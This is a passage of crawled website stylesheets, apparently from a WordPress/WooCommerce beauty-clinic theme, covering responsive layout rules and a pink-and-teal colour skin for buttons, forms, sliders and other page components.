ul.products li.product:nth-child(2n),.woocommerce-page .related.products ul.products li.product:nth-child(2n){float:left}#sidebar{margin-top:96px;padding-left:0}#bottom-panel .container>.row>*{margin-top:48px}#bottom-panel .container>.row>:first-child{margin-top:0}.footer-menu,.footer-text{margin-top:24px;text-align:center}.footer-menu>ul>li{margin:0 10px}#media-query-breakpoint{font-family:'991'}}@media (max-width:767px){.display-none-sm{display:none}.c-accordion .accordion-title,.various-content .c-accordion .accordion-title{padding-right:15px}.c-accordion .accordion-price,.various-content .c-accordion .accordion-price{position:relative;top:auto;right:auto;margin:-20px 0 18px 0;padding-left:40px}.c-cta-message .textalign-right{text-align:left}.c-cta-message .c-button{margin-top:24px}.c-gallery>.thumb-list>.gallery-item{width:50%}.c-gallery .owl-controls{margin-bottom:0}.c-gallery.m-paginated .thumb{width:auto}.c-modal .modal-box-inner{padding:24px}section header .more{position:relative;top:auto;right:auto;margin-top:2px}.c-testimonial{text-align:center}.c-testimonial.m-has-portrait .testimonial-inner{padding-left:0}.c-testimonial .testimonial-portrait{display:inline-block;position:relative;top:auto;left:auto}.c-testimonial blockquote{padding:0}.c-testimonial-list{padding-left:0;padding-right:0}.c-testimonial-list.m-paginated{margin-bottom:24px}.c-testimonial-list .owl-controls{position:relative;bottom:auto}.woocommerce #content table.cart td.actions .coupon,.woocommerce table.cart td.actions .coupon,.woocommerce-page #content table.cart td.actions .coupon,.woocommerce-page table.cart td.actions .coupon{margin-bottom:24px;padding:0}.error-404 .error-header h1{font-size:1.875em}#sidebar{margin-top:72px}#sidebar .sidebar-widget,#sidebar .sidebar-widget:nth-child(even),#sidebar .sidebar-widget:nth-child(odd){float:none;width:auto}#sidebar .sidebar-widget:first-child{margin-top:0}#reservation-form .datepicker-input{margin-bottom:12px}#media-query-breakpoint{font-family:'767'}}@media (max-width:600px){.header-contact>ul{padding:0}}@media (max-width:480px){.container{margin:0 5px}.lead{font-size:1.125em}.various-content h2{font-size:1.5em}.various-content h2:before{top:7px;height:17px}.c-button.m-big{padding:20px}.c-cta-message,.various-content .c-cta-message{padding:15px}.c-modal .modal-box-inner{padding:20px 20px 5px 20px}.c-slider .slide h1,.c-slider .slide h2{font-size:1.8em}.c-slider .slide h3{font-size:1.3em}.c-slider .slide-content{height:auto}.c-team-member,.various-content .c-team-member{text-align:center}.c-team-member.m-has-portrait .member-inner,.various-content .c-team-member.m-has-portrait .member-inner{padding-left:0}.c-team-member .member-portrait,.various-content .c-team-member .member-portrait{position:relative;top:auto;left:auto;margin:0 auto 12px auto}.header-inner{padding:0 20px 0 20px}.header-menu>ul,.header-search .header-search-inner{padding-top:0;border:0}.header-panel-toggle{bottom:-20px}.header-contact>ul>li{float:none;clear:both;width:100%}#page-header{margin-bottom:72px}#page-header h1{font-size:1.875em}.blog-detail .article-title,.blog-list .article-title{font-size:1.875em}.blog-detail .article-quote blockquote p,.blog-list .article-quote blockquote p{font-size:1.5em;line-height:1.3em}.blog-detail .article-navigation{margin-top:48px}.blog-detail .article-navigation .next,.blog-detail .article-navigation .prev{float:none;width:auto;text-align:left}.blog-detail .article-author{margin-top:48px}.blog-detail .article-author .author-inner{padding-left:0;text-align:center}.blog-detail .article-author .author-portrait{position:relative;top:auto;left:auto;margin:auto}.blog-detail .article-related{margin-top:48px}.blog-detail .article-comments{margin-top:48px}.blog-detail .comment-list .comment{padding-left:0}.blog-detail .comment-list .comment-portrait{position:relative;top:auto;left:auto;margin-bottom:12px}.blog-detail #comment-form{margin-top:48px}.woocommerce .woocommerce-result-count,.woocommerce-page .woocommerce-result-count{float:none;margin-bottom:24px;line-height:normal;text-align:center}.woocommerce .woocommerce-ordering,.woocommerce .woocommerce-page .woocommerce-ordering,.woocommerce-page .woocommerce-ordering,.woocommerce-page .woocommerce-page .woocommerce-ordering{float:none;margin:0 auto 0 auto}.woocommerce ul.products,.woocommerce-page ul.products{margin-left:0}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{float:none;clear:both;margin:0 auto 24px auto;width:100%;max-width:300px}.woocommerce ul.products li.product:nth-child(2n),.woocommerce-page ul.products li.product:nth-child(2n){float:none}.woocommerce div.product .woocommerce-tabs ul.tabs,.woocommerce-page div.product .woocommerce-tabs ul.tabs{padding:0}.woocommerce div.product .woocommerce-tabs ul.tabs:before,.woocommerce-page div.product .woocommerce-tabs ul.tabs:before{display:none}.woocommerce div.product .woocommerce-tabs ul.tabs li,.woocommerce-page div.product .woocommerce-tabs ul.tabs li{display:inline-block;float:none;margin:0 10px 10px 0}.woocommerce .related.products ul.products li.product,.woocommerce-page .related.products ul.products li.product{float:none;clear:both;margin:0 auto 24px auto;width:100%;max-width:300px}.woocommerce .related.products ul.products li.product:nth-child(2n),.woocommerce-page .related.products ul.products li.product:nth-child(2n){float:none}.woocommerce .shop_table.cart,.woocommerce-page .shop_table.cart{display:block;width:100%;position:relative;overflow-x:scroll}.woocommerce #payment div.payment_box,.woocommerce-page #payment div.payment_box{padding:8px 12px}.woocommerce form.login .form-row .inline,.woocommerce-page form.login .form-row .inline{display:block;margin-top:12px}#sidebar .widget{margin-top:48px}#sidebar .widget:first-child{margin-top:0}#bottom-panel .widget.mailchimp-subscribe .c-alert-message{max-width:100%}#bottom-panel .widget.mailchimp-subscribe .form-fields{display:block;padding:0}#bottom-panel .widget.mailchimp-subscribe input{margin-bottom:10px;padding:12px 20px 11px 20px;max-width:480px}#bottom-panel .widget.mailchimp-subscribe button{display:block}.footer-twitter .footer-twitter-inner{padding:0}.footer-twitter .ico{display:none}.footer-twitter .btn-next,.footer-twitter .btn-prev{position:absolute;top:0;font-size:24px;-webkit-transition:right 150ms ease-in-out;-moz-transition:right 150ms ease-in-out;-ms-transition:right 150ms ease-in-out;-o-transition:right 150ms ease-in-out;transition:right 150ms ease-in-out}.footer-twitter .btn-prev{right:25px}.footer-twitter .btn-prev:active{right:27px}.footer-twitter .btn-next{right:0}.footer-twitter .btn-next:active{right:-2px}.footer-twitter.m-paginated .footer-twitter-inner{padding:0}#media-query-breakpoint{font-family:'480'}}.sharebuttons:hover{opacity:.5;transition:opacity .3s ease-out;-moz-transition:opacity .3s ease-out;-webkit-transition:opacity .3s ease-out;-o-transition:opacity .3s ease-out}

--- FILE ---
content_type: text/css
request_url: https://larissa.co.id/comp/css/skin-default.css
body_size: 6173
content:
	body
{
	color:#585858;
	background-color:#fff
}
	a,a:hover,a:active,a:focus
{
	color:#ff007c
}
	a:hover
{
	border-color:#ff007c
}
.various-content h1,.various-content h2
{
	color:#3f3f3f
}
.various-content h1:before,.various-content h2:before
{
	background-color:#ff007c
}
.various-content h3,.various-content h4,.various-content h5,.various-content h6
{
	color:#3f3f3f
}
.various-content ul>li:before
{
	background-color:#3f3f3f
}
.various-content ul>li>ul>li:before
{
	background-color:#d0d0d0
}
.various-content .tablepress th,.various-content table th
{
	color:#3f3f3f;
	background-color:transparent
}
.various-content .tablepress td,.various-content table td
{
	background-color:transparent;
	border-color:#eee
}
.various-content .tablepress tr.odd td,.various-content table tr.odd td
{
	background-color:transparent
}
.various-content .tablepress tr.even td,.various-content table tr.even td
{
	background-color:#eee
}
.various-content blockquote
{
	border-color:#eee
}
.heading-2
{
	color:#3f3f3f
}
.heading-2:before
{
	background-color:#ff007c
}
.heading-3
{
	color:#3f3f3f
}
.wpcf7-form label,.woocommerce form label,.default-form label
{
	color:#3f3f3f
}
.wpcf7-form label>span,.woocommerce form label>span,.default-form label>span
{
	color:#ff007c
}
.wpcf7-form input,.wpcf7-form textarea,.wpcf7-form select,.wpcf7-form .selectbox-input .toggle,.woocommerce form input,.woocommerce form textarea,.woocommerce form select,.woocommerce form .selectbox-input .toggle,.default-form input,.default-form textarea,.default-form select,.default-form .selectbox-input .toggle
{
	color:#585858;
	background-color:#eee
}
.wpcf7-form input.m-type-2,.wpcf7-form textarea.m-type-2,.wpcf7-form select.m-type-2,.woocommerce form input.m-type-2,.woocommerce form textarea.m-type-2,.woocommerce form select.m-type-2,.default-form input.m-type-2,.default-form textarea.m-type-2,.default-form select.m-type-2
{
	border-color:#e1e1e1;
	background-color:transparent
}
.wpcf7-form input.wpcf7-not-valid,.wpcf7-form textarea.wpcf7-not-valid,.wpcf7-form select.wpcf7-not-valid,.wpcf7-form input.m-error,.wpcf7-form textarea.m-error,.wpcf7-form select.m-error,.woocommerce form input.wpcf7-not-valid,.woocommerce form textarea.wpcf7-not-valid,.woocommerce form select.wpcf7-not-valid,.woocommerce form input.m-error,.woocommerce form textarea.m-error,.woocommerce form select.m-error,.default-form input.wpcf7-not-valid,.default-form textarea.wpcf7-not-valid,.default-form select.wpcf7-not-valid,.default-form input.m-error,.default-form textarea.m-error,.default-form select.m-error
{
	background-color:#ffdfe0
}
.wpcf7-form .datepicker-input:after,.woocommerce form .datepicker-input:after,.default-form .datepicker-input:after
{
	color:#ff007c
}
.wpcf7-form .checkbox-input label,.woocommerce form .checkbox-input label,.default-form .checkbox-input label
{
	color:#585858
}
.wpcf7-form .checkbox-input label:before,.woocommerce form .checkbox-input label:before,.default-form .checkbox-input label:before
{
	color:#d0d0d0
}
.wpcf7-form .checkbox-input.m-checked label:before,.woocommerce form .checkbox-input.m-checked label:before,.default-form .checkbox-input.m-checked label:before
{
	color:#ff007c
}
.wpcf7-form .selectbox-input .toggle:after,.woocommerce form .selectbox-input .toggle:after,.default-form .selectbox-input .toggle:after
{
	color:#ff007c
}
.wpcf7-form .selectbox-input .fake-selectbox,.woocommerce form .selectbox-input .fake-selectbox,.default-form .selectbox-input .fake-selectbox
{
	background-color:#eee;
	-moz-box-shadow:0 3px 3px rgba(0,0,0,0.1);
	-webkit-box-shadow:0 3px 3px rgba(0,0,0,0.1);
	box-shadow:0 3px 3px rgba(0,0,0,0.1)
}
.wpcf7-form .selectbox-input .fake-selectbox>li:hover,.woocommerce form .selectbox-input .fake-selectbox>li:hover,.default-form .selectbox-input .fake-selectbox>li:hover
{
	color:#FFF;
	background-color:#ff007c
}
.wpcf7-form .selectbox-input.m-type-2 .toggle,.woocommerce form .selectbox-input.m-type-2 .toggle,.default-form .selectbox-input.m-type-2 .toggle
{
	border-color:#d0d0d0;
	background-color:#fff
}
.wpcf7-form .selectbox-input.m-type-2 .fake-selectbox,.woocommerce form .selectbox-input.m-type-2 .fake-selectbox,.default-form .selectbox-input.m-type-2 .fake-selectbox
{
	border-color:#d0d0d0;
	background-color:#fff
}
.wpcf7-form .quantity-input .plus,.wpcf7-form .quantity-input .minus,.woocommerce form .quantity-input .plus,.woocommerce form .quantity-input .minus,.default-form .quantity-input .plus,.default-form .quantity-input .minus
{
	color:#FFF;
	background-color:#ff007c
}
.wpcf7-form .quantity-input .plus:hover,.wpcf7-form .quantity-input .minus:hover,.woocommerce form .quantity-input .plus:hover,.woocommerce form .quantity-input .minus:hover,.default-form .quantity-input .plus:hover,.default-form .quantity-input .minus:hover
{
	-moz-box-shadow:inset 0 0 0 10px rgba(255,255,255,0.2);
	-webkit-box-shadow:inset 0 0 0 10px rgba(255,255,255,0.2);
	box-shadow:inset 0 0 0 10px rgba(255,255,255,0.2)
}
.wpcf7-form .form-note,.woocommerce form .form-note,.default-form .form-note
{
	border-color:#e1e1e1
}
.wpcf7-form .form-note span,.woocommerce form .form-note span,.default-form .form-note span
{
	color:#ff007c
}
.lead
{
	color:#3f3f3f
}
.various-content .c-accordion>li,.c-accordion>li
{
	border-color:#e1e1e1
}
.various-content .c-accordion .accordion-title,.c-accordion .accordion-title
{
	color:#3f3f3f
}
.various-content .c-accordion .accordion-title:before,.c-accordion .accordion-title:before
{
	color:#ff007c
}
.various-content .c-accordion .accordion-price,.c-accordion .accordion-price
{
	color:#ff007c
}
.various-content .c-accordion .accordion-price s,.c-accordion .accordion-price s
{
	color:#585858
}
.various-content .c-accordion.m-radio-group .accordion-title:before,.c-accordion.m-radio-group .accordion-title:before
{
	color:#d0d0d0
}
.various-content .c-accordion.m-radio-group>li.m-active .accordion-title:before,.c-accordion.m-radio-group>li.m-active .accordion-title:before
{
	color:#ff007c
}
.c-alert-message.m-warning
{
	color:#d40041;
	background-color:#ffdfe0
}
.c-alert-message.m-success
{
	color:#499143;
	background-color:#d4fbd3
}
.c-alert-message.m-info
{
	color:#265e88;
	background-color:#e1edf9
}
.c-alert-message.m-notification
{
	color:#c88435;
	background-color:#fff4cf
}
.c-article .article-image a:before
{
	background-color:#ff007c;
	background-color:rgba(255,0,124,0.5);
	background-image:-webkit-gradient(linear, left top, left bottom, from(rgba(9,157,179,0.6)), to(transparent));
	background-image:-webkit-linear-gradient(top, rgba(9,157,179,0.6), transparent);
	background-image:-moz-linear-gradient(top, rgba(9,157,179,0.6), transparent);
	background-image:-o-linear-gradient(top, rgba(9,157,179,0.6), transparent);
	background-image:linear-gradient(to bottom, rgba(9,157,179,0.6),transparent)
}
.c-article .article-image a:after
{
	color:#FFF
}
.c-button
{
	color:#FFF;
	background-color:#ff007c;
	background-image:-webkit-gradient(linear, left top, left bottom, from(rgba(9,157,179,0.2)), to(transparent));
	background-image:-webkit-linear-gradient(top, rgba(9,157,179,0.2), transparent);
	background-image:-moz-linear-gradient(top, rgba(9,157,179,0.2), transparent);
	background-image:-o-linear-gradient(top, rgba(9,157,179,0.2), transparent);
	background-image:linear-gradient(to bottom, rgba(9,157,179,0.2),transparent)
}
.c-button:hover
{
	color:#FFF;
	-moz-box-shadow:inset 0 0 30px 0 rgba(9,157,179,0.35);
	-webkit-box-shadow:inset 0 0 30px 0 rgba(9,157,179,0.35);
	box-shadow:inset 0 0 30px 0 rgba(9,157,179,0.35)
}
.c-button:active
{
	color:#FFF;
	-moz-box-shadow:inset 0 0 30px 0 rgba(9,157,179,0.65);
	-webkit-box-shadow:inset 0 0 30px 0 rgba(9,157,179,0.65);
	box-shadow:inset 0 0 30px 0 rgba(9,157,179,0.65)
}
.c-button.m-color-2
{
	background-color:#099db3;
	background-image:-webkit-gradient(linear, left top, left bottom, from(rgba(255,0,124,0.2)), to(transparent));
	background-image:-webkit-linear-gradient(top, rgba(255,0,124,0.2), transparent);
	background-image:-moz-linear-gradient(top, rgba(255,0,124,0.2), transparent);
	background-image:-o-linear-gradient(top, rgba(255,0,124,0.2), transparent);
	background-image:linear-gradient(to bottom, rgba(255,0,124,0.2),transparent)
}
.c-button.m-color-2:hover
{
	-moz-box-shadow:inset 0 0 30px 0 rgba(255,0,124,0.35);
	-webkit-box-shadow:inset 0 0 30px 0 rgba(255,0,124,0.35);
	box-shadow:inset 0 0 30px 0 rgba(255,0,124,0.35)
}
.c-button.m-color-2:active
{
	-moz-box-shadow:inset 0 0 30px 0 rgba(255,0,124,0.65);
	-webkit-box-shadow:inset 0 0 30px 0 rgba(255,0,124,0.65);
	box-shadow:inset 0 0 30px 0 rgba(255,0,124,0.65)
}
.c-button.m-color-3
{
	background-color:#3f3f3f;
	background-image:-webkit-gradient(linear, left top, left bottom, from(rgba(255,255,255,0.1)), to(transparent));
	background-image:-webkit-linear-gradient(top, rgba(255,255,255,0.1), transparent);
	background-image:-moz-linear-gradient(top, rgba(255,255,255,0.1), transparent);
	background-image:-o-linear-gradient(top, rgba(255,255,255,0.1), transparent);
	background-image:linear-gradient(to bottom, rgba(255,255,255,0.1),transparent)
}
.c-button.m-color-3:hover
{
	-moz-box-shadow:inset 0 0 30px 0 rgba(255,255,255,0.25);
	-webkit-box-shadow:inset 0 0 30px 0 rgba(255,255,255,0.25);
	box-shadow:inset 0 0 30px 0 rgba(255,255,255,0.25)
}
.c-button.m-color-3:active
{
	-moz-box-shadow:inset 0 0 30px 0 rgba(255,255,255,0.55);
	-webkit-box-shadow:inset 0 0 30px 0 rgba(255,255,255,0.55);
	box-shadow:inset 0 0 30px 0 rgba(255,255,255,0.55)
}
.c-button.m-type-2
{
	color:#ff007c;
	border-color:#ff007c;
	background-color:transparent;
	background-image:none;
	-moz-box-shadow:none;
	-webkit-box-shadow:none;
	box-shadow:none
}
.c-button.m-type-2:hover
{
	border-color:rgba(255,0,124,0.4);
	-moz-box-shadow:none;
	-webkit-box-shadow:none;
	box-shadow:none
}
.c-button.m-type-2:active
{
	border-color:rgba(255,0,124,0.2);
	-moz-box-shadow:none;
	-webkit-box-shadow:none;
	box-shadow:none
}
.c-button.m-type-2.m-color-2
{
	color:#099db3;
	border-color:#099db3
}
.c-button.m-type-2.m-color-2:hover
{
	border-color:rgba(9,157,179,0.4);
	-moz-box-shadow:none;
	-webkit-box-shadow:none;
	box-shadow:none
}
.c-button.m-type-2.m-color-2:active
{
	border-color:rgba(9,157,179,0.2);
	-moz-box-shadow:none;
	-webkit-box-shadow:none;
	box-shadow:none
}
.c-button.m-type-2.m-color-3
{
	color:#3f3f3f;
	border-color:#3f3f3f
}
.c-button.m-type-2.m-color-3:hover
{
	border-color:rgba(63,63,63,0.4);
	-moz-box-shadow:none;
	-webkit-box-shadow:none;
	box-shadow:none
}
.c-button.m-type-2.m-color-3:active
{
	border-color:rgba(63,63,63,0.2);
	-moz-box-shadow:none;
	-webkit-box-shadow:none;
	box-shadow:none
}
.wpcf7-form input.c-button,.default-form input.c-button
{
	color:#FFF;
	background-color:#ff007c;
	background-image:-webkit-gradient(linear, left top, left bottom, from(rgba(9,157,179,0.2)), to(transparent));
	background-image:-webkit-linear-gradient(top, rgba(9,157,179,0.2), transparent);
	background-image:-moz-linear-gradient(top, rgba(9,157,179,0.2), transparent);
	background-image:-o-linear-gradient(top, rgba(9,157,179,0.2), transparent);
	background-image:linear-gradient(to bottom, rgba(9,157,179,0.2),transparent)
}
.wpcf7-form input.c-button:hover,.default-form input.c-button:hover
{
	color:#FFF;
	-moz-box-shadow:inset 0 0 30px 0 rgba(9,157,179,0.35);
	-webkit-box-shadow:inset 0 0 30px 0 rgba(9,157,179,0.35);
	box-shadow:inset 0 0 30px 0 rgba(9,157,179,0.35)
}
.wpcf7-form input.c-button:active,.default-form input.c-button:active
{
	color:#FFF;
	-moz-box-shadow:inset 0 0 30px 0 rgba(9,157,179,0.65);
	-webkit-box-shadow:inset 0 0 30px 0 rgba(9,157,179,0.65);
	box-shadow:inset 0 0 30px 0 rgba(9,157,179,0.65)
}
.c-carousel.m-has-bg-color
{
	background-color:#eee
}
.c-carousel .owl-controls .owl-page
{
	border-color:#ff007c
}
.c-carousel .owl-controls .owl-page.active,.c-carousel .owl-controls .owl-page:hover
{
	background-color:#ff007c
}
.c-cta-message
{
	background-color:#eee
}
.c-divider
{
	border-color:#e1e1e1
}
.c-divider.m-transparent
{
	border-color:transparent
}
.c-gallery a:before
{
	background-color:#ff007c;
	background-color:rgba(255,0,124,0.5);
	background-image:-webkit-gradient(linear, left top, left bottom, from(rgba(9,157,179,0.6)), to(transparent));
	background-image:-webkit-linear-gradient(top, rgba(9,157,179,0.6), transparent);
	background-image:-moz-linear-gradient(top, rgba(9,157,179,0.6), transparent);
	background-image:-o-linear-gradient(top, rgba(9,157,179,0.6), transparent);
	background-image:linear-gradient(to bottom, rgba(9,157,179,0.6),transparent)
}
.c-gallery a:after
{
	color:#FFF
}
.c-gallery.m-paginated .owl-item a:before
{
	background-color:#ff007c;
	background-color:rgba(255,0,124,0.5);
	background-image:-webkit-gradient(linear, left top, left bottom, from(rgba(9,157,179,0.6)), to(transparent));
	background-image:-webkit-linear-gradient(top, rgba(9,157,179,0.6), transparent);
	background-image:-moz-linear-gradient(top, rgba(9,157,179,0.6), transparent);
	background-image:-o-linear-gradient(top, rgba(9,157,179,0.6), transparent);
	background-image:linear-gradient(to bottom, rgba(9,157,179,0.6),transparent)
}
.c-gallery.m-paginated .owl-item a:after
{
	color:#FFF
}
.c-gallery.m-paginated .owl-controls .owl-page
{
	border-color:#ff007c
}
.c-gallery.m-paginated .owl-controls .owl-page.active,.c-gallery.m-paginated .owl-controls .owl-page:hover
{
	background-color:#ff007c
}
.c-icon-block>.ico
{
	color:#ff007c
}
.c-loading-anim
{
	background-color:#d0d0d0
}
.c-loading-anim>span
{
	background-image:url("../../img/loader_2x.gif");
	filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='../../img/loader_2x.gif', sizingMethod='scale');
	-ms-filter:"progid:DXImageTransform.Microsoft.AlphaImageLoader( src='../../img/loader_2x.gif', sizingMethod='scale')"
}
.c-modal
{
	background-color:rgba(255,0,124,0.5);
	background-image:-webkit-gradient(linear, left top, left bottom, from(rgba(9,157,179,0.5)), to(transparent));
	background-image:-webkit-linear-gradient(top, rgba(9,157,179,0.5), transparent);
	background-image:-moz-linear-gradient(top, rgba(9,157,179,0.5), transparent);
	background-image:-o-linear-gradient(top, rgba(9,157,179,0.5), transparent);
	background-image:linear-gradient(to bottom, rgba(9,157,179,0.5),transparent)
}
.c-modal .modal-loading .c-loading-anim
{
	border-color:#FFF;
	border-color:rgba(255,255,255,0.2);
	background-color:transparent
}
.c-modal .modal-box
{
	background-color:#fff
}
.c-modal .modal-close
{
	color:#FFF;
	background-color:#ff007c
}
.c-modal .modal-close:hover
{
	-moz-box-shadow:inset 0 0 10px 0 rgba(9,157,179,0.35);
	-webkit-box-shadow:inset 0 0 10px 0 rgba(9,157,179,0.35);
	box-shadow:inset 0 0 10px 0 rgba(9,157,179,0.35)
}
.c-modal .modal-close:active
{
	-moz-box-shadow:inset 0 0 10px 0 rgba(9,157,179,0.65);
	-webkit-box-shadow:inset 0 0 10px 0 rgba(9,157,179,0.65);
	box-shadow:inset 0 0 10px 0 rgba(9,157,179,0.65)
}
.c-pagination li>a,.c-pagination li>span
{
	color:#585858;
	border-color:#e1e1e1
}
.c-pagination li.m-active>a,.c-pagination li>span
{
	color:#FFF;
	background-color:#ff007c;
	background-image:-webkit-gradient(linear, left top, left bottom, from(rgba(9,157,179,0.2)), to(transparent));
	background-image:-webkit-linear-gradient(top, rgba(9,157,179,0.2), transparent);
	background-image:-moz-linear-gradient(top, rgba(9,157,179,0.2), transparent);
	background-image:-o-linear-gradient(top, rgba(9,157,179,0.2), transparent);
	background-image:linear-gradient(to bottom, rgba(9,157,179,0.2),transparent)
}
.c-pagination li>a:hover
{
	border-color:#d0d0d0
}
.various-content .c-pricing-table,.c-pricing-table
{
	border-color:#e1e1e1
}
.various-content .c-pricing-table .table-header,.c-pricing-table .table-header
{
	border-color:#e1e1e1
}
.various-content .c-pricing-table .table-price,.c-pricing-table .table-price
{
	color:#ff007c
}
.various-content .c-pricing-table .table-price>span,.c-pricing-table .table-price>span
{
	color:#3f3f3f
}
.various-content .c-pricing-table .table-content,.c-pricing-table .table-content
{
	border-color:#fff;
	background-image:-webkit-gradient(linear, left top, left bottom, from(rgba(0,0,0,0.05) 0%), to(rgba(0,0,0,0) 50%));
	background-image:-webkit-linear-gradient(top, rgba(0,0,0,0.05) 0%, rgba(0,0,0,0) 50%);
	background-image:-moz-linear-gradient(top, rgba(0,0,0,0.05) 0%, rgba(0,0,0,0) 50%);
	background-image:-o-linear-gradient(top, rgba(0,0,0,0.05) 0%, rgba(0,0,0,0) 50%);
	background-image:linear-gradient(to bottom, rgba(0,0,0,0.05) 0%,rgba(0,0,0,0) 50%)
}
.c-progress-bar
{
	border-color:#eee;
	background-color:#eee
}
.c-progress-bar>span
{
	background-color:#ff007c;
	background-image:-webkit-gradient(linear, left top, right top, from(rgba(9,157,179,0.5)), to(transparent));
	background-image:-webkit-linear-gradient(left, rgba(9,157,179,0.5), transparent);
	background-image:-moz-linear-gradient(left, rgba(9,157,179,0.5), transparent);
	background-image:-o-linear-gradient(left, rgba(9,157,179,0.5), transparent);
	background-image:linear-gradient(to right, rgba(9,157,179,0.5),transparent)
}
.c-progress-bar.m-color-2>span
{
	background-color:#099db3;
	background-image:-webkit-gradient(linear, left top, right top, from(rgba(255,0,124,0.5)), to(transparent));
	background-image:-webkit-linear-gradient(left, rgba(255,0,124,0.5), transparent);
	background-image:-moz-linear-gradient(left, rgba(255,0,124,0.5), transparent);
	background-image:-o-linear-gradient(left, rgba(255,0,124,0.5), transparent);
	background-image:linear-gradient(to right, rgba(255,0,124,0.5),transparent)
}
.c-progress-bar.m-color-3>span
{
	background-color:#3f3f3f;
	background-image:-webkit-gradient(linear, left top, right top, from(rgba(255,255,255,0.3)), to(transparent));
	background-image:-webkit-linear-gradient(left, rgba(255,255,255,0.3), transparent);
	background-image:-moz-linear-gradient(left, rgba(255,255,255,0.3), transparent);
	background-image:-o-linear-gradient(left, rgba(255,255,255,0.3), transparent);
	background-image:linear-gradient(to right, rgba(255,255,255,0.3),transparent)
}
.c-search-form .form-fields
{
	border-color:#e1e1e1
}
.c-search-form input
{
	color:#3f3f3f
}
.c-service .service-image a:before
{
	background-color:#ff007c;
	background-color:rgba(255,0,124,0.5);
	background-image:-webkit-gradient(linear, left top, left bottom, from(rgba(9,157,179,0.6)), to(transparent));
	background-image:-webkit-linear-gradient(top, rgba(9,157,179,0.6), transparent);
	background-image:-moz-linear-gradient(top, rgba(9,157,179,0.6), transparent);
	background-image:-o-linear-gradient(top, rgba(9,157,179,0.6), transparent);
	background-image:linear-gradient(to bottom, rgba(9,157,179,0.6),transparent)
}
.c-service .service-image a:after
{
	color:#FFF
}
.c-service .service-title a
{
	border-color:#e1e1e1
}
.c-service .service-title a:hover
{
	border-color:#ff007c
}
.c-slider .slide h1,.c-slider .slide h2
{
	color:#ff007c;
	-webkit-text-stroke:0.01em rgba(255,0,124,0.5)
}
.c-slider .slide h3
{
	color:#3f3f3f
}
.c-slider .slider-nav
{
	background-color:#fff;
	background-color:rgba(255,255,255,0.9)
}
.c-slider .slider-nav ul>li>button:hover,.c-slider .slider-nav ul>li.m-active>button
{
	color:#ff007c
}
.c-slider .slider-pause-btn
{
	color:#FFF;
	background-color:#ff007c;
	background-image:-webkit-gradient(linear, left top, left bottom, from(rgba(9,157,179,0.2)), to(transparent));
	background-image:-webkit-linear-gradient(top, rgba(9,157,179,0.2), transparent);
	background-image:-moz-linear-gradient(top, rgba(9,157,179,0.2), transparent);
	background-image:-o-linear-gradient(top, rgba(9,157,179,0.2), transparent);
	background-image:linear-gradient(to bottom, rgba(9,157,179,0.2),transparent)
}
.c-slider .slider-pause-btn.m-active,.c-slider .slider-pause-btn:hover
{
	-moz-box-shadow:inset 0 0 20px 0 rgba(9,157,179,0.35);
	-webkit-box-shadow:inset 0 0 20px 0 rgba(9,157,179,0.35);
	box-shadow:inset 0 0 20px 0 rgba(9,157,179,0.35)
}
/*.c-slider .slider-indicator*/
/*{*/
/*	background-color:#fff;*/
/*	background-color:rgba(255,255,255,0.8)*/
/*}*/
/*.c-slider .slider-indicator>span*/
/*{*/
/*	background-color:#ff007c;*/
/*	background-image:-webkit-gradient(linear, left top, right top, from(rgba(9,157,179,0.5)), to(transparent));*/
/*	background-image:-webkit-linear-gradient(left, rgba(9,157,179,0.5), transparent);*/
/*	background-image:-moz-linear-gradient(left, rgba(9,157,179,0.5), transparent);*/
/*	background-image:-o-linear-gradient(left, rgba(9,157,179,0.5), transparent);*/
/*	background-image:linear-gradient(to right, rgba(9,157,179,0.5),transparent)*/
/*}*/
.c-tabs
{
	border-color:#e1e1e1
}
.c-tabs .tab-list>li
{
	color:#3f3f3f;
	border-color:#e1e1e1;
	background-color:transparent
}
.c-tabs .tab-list>li:hover
{
	border-color:#d0d0d0
}
.c-tabs .tab-list>li.m-active
{
	color:#FFF;
	border-color:#ff007c;
	background-color:#ff007c;
	background-image:-webkit-gradient(linear, left top, left bottom, from(rgba(9,157,179,0.2)), to(transparent));
	background-image:-webkit-linear-gradient(top, rgba(9,157,179,0.2), transparent);
	background-image:-moz-linear-gradient(top, rgba(9,157,179,0.2), transparent);
	background-image:-o-linear-gradient(top, rgba(9,157,179,0.2), transparent);
	background-image:linear-gradient(to bottom, rgba(9,157,179,0.2),transparent)
}
.various-content .c-team-member .member-portrait,.c-team-member .member-portrait
{
	background-color:#ff007c;
	background-image:-webkit-gradient(linear, left top, left bottom, from(rgba(9,157,179,0.7)), to(transparent));
	background-image:-webkit-linear-gradient(top, rgba(9,157,179,0.7), transparent);
	background-image:-moz-linear-gradient(top, rgba(9,157,179,0.7), transparent);
	background-image:-o-linear-gradient(top, rgba(9,157,179,0.7), transparent);
	background-image:linear-gradient(to bottom, rgba(9,157,179,0.7),transparent)
}
.various-content .c-team-member .member-name,.c-team-member .member-name
{
	color:#3f3f3f
}
.various-content .c-team-member .member-role,.c-team-member .member-role
{
	color:#585858
}
.c-testimonial .testimonial-portrait
{
	background-color:#ff007c;
	background-image:-webkit-gradient(linear, left top, left bottom, from(rgba(9,157,179,0.7)), to(transparent));
	background-image:-webkit-linear-gradient(top, rgba(9,157,179,0.7), transparent);
	background-image:-moz-linear-gradient(top, rgba(9,157,179,0.7), transparent);
	background-image:-o-linear-gradient(top, rgba(9,157,179,0.7), transparent);
	background-image:linear-gradient(to bottom, rgba(9,157,179,0.7),transparent)
}
.c-testimonial-list
{
	background-color:#eee
}
.c-testimonial-list .owl-controls .owl-page
{
	border-color:#ff007c
}
.c-testimonial-list .owl-controls .owl-page.active,.c-testimonial-list .owl-controls .owl-page:hover
{
	background-color:#ff007c
}
	#header
{
	color:#fff;
	background-color:#099db3;
	background-position:0 0;
	background-repeat:no-repeat;
	background-size:cover
}
.header-bg
{
	background-color:#099db3;
	background-color:rgba(9,157,179,0.9);
	background-image:-webkit-gradient(linear, left top, left bottom, from(rgba(255,0,124,0.6)), to(#099db3));
	background-image:-webkit-linear-gradient(top, rgba(255,0,124,0.6), #099db3);
	background-image:-moz-linear-gradient(top, rgba(255,0,124,0.6), #099db3);
	background-image:-o-linear-gradient(top, rgba(255,0,124,0.6), #099db3);
	background-image:linear-gradient(to bottom, rgba(255,0,124,0.6),#099db3)
}
.cssgradients .header-bg
{
	background-color:rgba(9,157,179,0.5)
}
.header-inner
{
	background-image:url("../../img/header_bg_default.png");
